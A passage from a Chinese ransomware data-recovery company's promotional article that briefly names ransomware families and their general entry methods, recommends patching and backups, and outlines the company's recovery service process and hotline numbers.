.DevicData-P-XXXXXXXX勒索病毒, .lockbit3.0勒索病毒, .blackbit勒索病毒等。
勒索攻击作为成熟的攻击手段,很多勒索家族已经形成了一套完整的商业体系,并且分支了很多团伙组织,导致勒索病毒迭代了多个版本。而每个家族擅用的攻击手法皆有不同,TellYouThePass勒索软件家族常常利用系统漏洞进行攻击;Phobos勒索软件家族通过RDP暴力破解进行勒索;Mallox勒索软件家族利用数据库及暴力破解进行加密,攻击手法极多防不胜防。
而最好的预防方法就是针对自身业务进行定期的基线加固、补丁更新及数据备份,在其基础上加强公司安全人员意识。如果您想了解有关勒索病毒的最新发展情况,或者需要获取相关帮助,请关注“solar专业应急响应团队”。
8.团队介绍
团队坚持自主研发及创新,在攻防演练平台、网络安全竞赛平台、网络安全学习平台方面加大研发投入,目前已获得十几项专利及知识产权。团队也先后通过了ISO9001质量管理体系、ISO14000环境管理体系、ISO45001职业安全健康管理体系 、ITSS(信息技术服务运行维护标准四级)等认证,已构建了网络安全行业合格的资质体系;
9.我们的数据恢复服务流程
多年的数据恢复处理经验,在不断对客户服务优化的过程中搭建了"免费售前+安心保障+专业恢复+安全防御"一体化的专业服务流程。
① 免费咨询/数据诊断分析
专业的售前技术顾问服务,免费在线咨询,可第一时间获取数据中毒后的正确处理措施,防范勒索病毒在内网进一步扩散或二次执行,避免错误操作导致数据无法恢复。
售前技术顾问沟通了解客户的机器中毒相关信息,结合团队数据恢复案例库的相同案例进行分析评估,初步诊断分析中毒数据的加密/损坏情况。
② 评估报价/数据恢复方案
您获取售前顾问的初步诊断评估信息后,若同意进行进一步深入的数据恢复诊断,我们将立即安排专业病毒分析工程师及数据恢复工程师进行病毒逆向分析及数据恢复检测分析。
专业数据恢复工程师根据数据检测分析结果,定制数据恢复方案(恢复价格/恢复率/恢复工期),并为您解答数据恢复方案的相关疑问。
③ 确认下单/签订合同
您清楚了解数据恢复方案后,您可自主选择以下下单方式:
双方签署对公合同:根据中毒数据分析情况,量身定制输出数据恢复合同,合同内明确客户的数据恢复内容、数据恢复率、恢复工期及双方权责条款,双方合同签订,正式进入数据恢复专业施工阶段,数据恢复后进行验证确认,数据验证无误,交易完成。
④ 开始数据恢复专业施工
安排专业数据恢复工程师团队全程服务,告知客户数据恢复过程注意事项及相关方案措施,并可根据客户需求及数据情况,可选择上门恢复/远程恢复。
数据恢复过程中,团队随时向您报告数据恢复每一个节点工作进展(数据扫描 → 数据检测 → 数据确认 → 恢复工具定制 → 执行数据恢复 → 数据完整性确认)。
⑤ 数据验收/安全防御方案
完成数据恢复后,我司将安排数据分析工程师进行二次检查确认数据恢复完整性,充分保障客户的数据恢复权益,二次检测确认后,通知客户进行数据验证。
客户对数据进行数据验证完成后,我司将指导后续相关注意事项及安全防范措施,并可提供专业的企业安全防范建设方案及安全顾问服务,抵御勒索病毒再次入侵。
我们在此郑重承诺:
不成功不收费
全程一对一服务
365天不间断服务
免费提供安全方案
24h服务热线:
18894665383
17864099776
18299173318

